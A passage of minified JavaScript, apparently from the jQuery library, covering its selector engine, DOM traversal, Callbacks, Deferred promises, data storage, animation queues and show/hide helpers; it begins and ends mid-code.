e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var 